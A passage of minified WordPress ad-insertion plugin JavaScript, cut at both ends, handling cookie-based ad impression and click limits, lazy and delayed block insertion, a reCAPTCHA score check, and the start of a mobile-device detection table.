g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_recaptcha_threshold="0.5",ai_recaptcha_site_key="",ai_lazy_loading_offset=600,ai_ajax_url="https://truthlion.com/wp-admin/admin-ajax.php";
if("undefined"!=typeof ai_recaptcha_site_key){const q=function(c,d){if("DIV"===c.tagName&&c.hasAttribute("data-code")){d=document.createRange();var b=!0;try{var a=d.createContextualFragment(b64d(c.dataset.code))}catch(f){b=!1}b&&c.insertBefore(a,c.firstChild);c.removeAttribute("data-code");a=c.closest("."+b64d(c.dataset.class));c.removeAttribute("data-class");c.removeAttribute("class");"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();
"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(c);"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_process_impressions,1400);"function"==typeof ai_install_click_trackers&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_install_click_trackers,1500);"function"==typeof ai_install_close_buttons&&
null!=a&&ai_install_close_buttons(a);ai_process_wait_for_interaction();ai_process_delayed_blocks()}},p=function(c){const d={intersectionObserverSupport:"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,mutationObserverSupport:"MutationObserver"in window,idleCallbackSupport:"requestIdleCallback"in window,eventsToBind:[[document,"scroll"],[document,"touchmove"],[window,"resize"],[window,"orientationchange"]]},b={lazyClass:"ai-lazy",
lazyElement:null,throttleTime:200,idlyLoad:!1,idleLoadTimeout:100,threshold:ai_lazy_loading_offset,observeChanges:!1,observeRootSelector:"body",mutationObserverOptions:{childList:!0}};Object.assign(b,c);const a=`div.${b.lazyClass}`,f={timeout:b.idleLoadTimeout};var e=null==b.lazyElement?[].slice.call(document.querySelectorAll(a)):[].push(b.lazyElement);if(!0===d.intersectionObserverSupport){var h=new IntersectionObserver(function(k,g){k.forEach(function(l){var n=l.target;!0===l.isIntersecting&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(n,d)},f):q(n,d),n.classList.remove(b.lazyClass),g.unobserve(n),e=e.filter(function(r){return r!==n}))})},{rootMargin:`${b.threshold}px 0%`});e.forEach(function(k){h.observe(k)})}else{var m=function(){var k=!1;!1===k&&0<e.length&&(k=!0,setTimeout(function(){e.forEach(function(g){g.getBoundingClientRect().top<=window.innerHeight+b.threshold&&g.getBoundingClientRect().bottom>=-b.threshold&&"none"!==getComputedStyle(g).display&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(g,d)},f):q(g,d),g.classList.remove(b.lazyClass),e=e.filter(function(l){return l!==g}))});k=!1;0===e.length&&!1===b.observeChanges&&d.eventsToBind.forEach(function(g){g[0].removeEventListener(g[1],m)})},b.throttleTime))};d.eventsToBind.forEach(function(k){k[0].addEventListener(k[1],m)});m()}!0===d.mutationObserverSupport&&!0===b.observeChanges&&(new MutationObserver(function(k){k.forEach(function(g){[].slice.call(document.querySelectorAll(a)).forEach(function(l){-1===
e.indexOf(l)&&(e.push(l),!0===d.intersectionObserverSupport?h.observe(l):m())})})})).observe(document.querySelector(b.observeRootSelector),b.mutationObserverOptions)};(function(c){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?c():document.addEventListener("DOMContentLoaded",c)})(function(){setTimeout(function(){p({lazyClass:"ai-lazy",observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})},5)});ai_load_blocks=function(c){c=
Number.isInteger(c)?"ai-manual-"+c:"ai-manual";p({lazyClass:c,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}});"function"==typeof ai_process_lists&&ai_process_lists()};ai_process_wait_for_interaction=function(){function c(){"undefined"!=typeof a&&clearTimeout(a);ai_user_interaction=!0;d(!1)}function d(f){b.forEach(function(e){window.removeEventListener(e,c,{passive:!0})});p({lazyClass:"ai-wait-for-interaction",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,
attributes:!0,subtree:!0}})}const b=["mouseover","keydown","touchmove","touchstart"];if(0!=document.getElementsByClassName("ai-wait-for-interaction").length){"undefined"==typeof ai_interaction_timeout&&(ai_interaction_timeout=4E3);"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);if(0<ai_interaction_timeout){ai_delay_tracking+=ai_interaction_timeout;var a=setTimeout(d,ai_interaction_timeout,!0)}b.forEach(function(f){window.addEventListener(f,c,{passive:!0})})}};setTimeout(ai_process_wait_for_interaction,
3);ai_process_check_recaptcha_score=function(){"undefined"!=typeof grecaptcha&&""!=ai_recaptcha_site_key&&grecaptcha.ready(function(){grecaptcha.execute(ai_recaptcha_site_key,{action:"submit"}).then(function(c){var d=new XMLHttpRequest;c="ai_check=3a2d38f038&recaptcha="+c;d.open("POST",ai_ajax_url+"?action=ai_ajax",!0);d.setRequestHeader("Content-type","application/x-www-form-urlencoded");d.onreadystatechange=function(){if(4==this.readyState&&200==this.status){let e=JSON.parse(this.responseText);if(e&&
e.success){ai_recaptcha_score=e.score;const h=document.getElementsByClassName("ai-check-recaptcha-score");if(e.score<1E3*parseFloat(ai_recaptcha_threshold)/1E3)for(var b=0;b<h.length;b++){var a=h[b].closest(".ai-track");null!=a&&a.classList.remove("ai-track");a=h[b].dataset.class;if("undefined"!=typeof a){a=b64d(a);var f=h[b].closest("."+a);null!=f&&(f.classList.remove("ai-list-block"),f.classList.remove("ai-list-block-ip"),a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=
e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=a.length&&(a[0].innerHTML=ai_front.hidden))}}else for(p({lazyClass:"ai-check-recaptcha-score",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}}),b=0;b<h.length;b++)a=h[b].dataset.class,"undefined"!=typeof a&&(a=b64d(a),f=h[b].closest("."+a),null!=f&&(a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=
a.length&&(a[0].innerHTML=ai_front.visible)))}}};d.send(c)})})};setTimeout(ai_process_check_recaptcha_score,2);ai_process_delayed_blocks=function(){var c=document.getElementsByClassName("ai-delayed-unprocessed");if(0!=c.length){function e(m){p({lazyClass:"ai-delayed-"+m,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})}"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);for(var d=[],b=0;b<c.length;b++){var a=parseInt(c[b].getAttribute("data-block"));
d.push(a)}const h=[...(new Set(d))];for(c=0;c<h.length;c++){a=h[c];d=document.getElementsByClassName("ai-delayed-"+a);b=parseInt(d[0].getAttribute("data-delay"));for(var f=d.length-1;0<=f;f--)d[f].classList.remove("ai-delayed-unprocessed");ai_delay_tracking+=b;setTimeout(e,b,a)}}};setTimeout(ai_process_delayed_blocks,1)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I87